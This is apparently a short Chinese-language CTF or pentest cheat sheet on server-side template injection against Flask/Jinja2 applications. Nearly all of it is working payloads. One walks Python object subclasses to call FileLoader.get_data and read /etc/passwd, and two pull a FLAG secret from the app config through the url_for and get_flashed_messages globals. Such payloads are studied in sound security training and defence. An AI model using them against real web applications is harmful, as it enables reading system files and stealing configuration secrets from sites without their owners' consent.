 文件读取
查找子类_frozen_importlib_external.FileLoader
<class '_frozen_importlib_external.FileLoader'>
FileLoader的利用
{{''.__class__.__mro__[1].__subclasses__()[79]["get_data"](0,"/etc/passwd")}}
读取配置文件下的FLAG
{{url_for.__globals__['current_app'].config.FLAG}}
{{get_flashed_messages.__globals__['current_app'].config.FLAG}}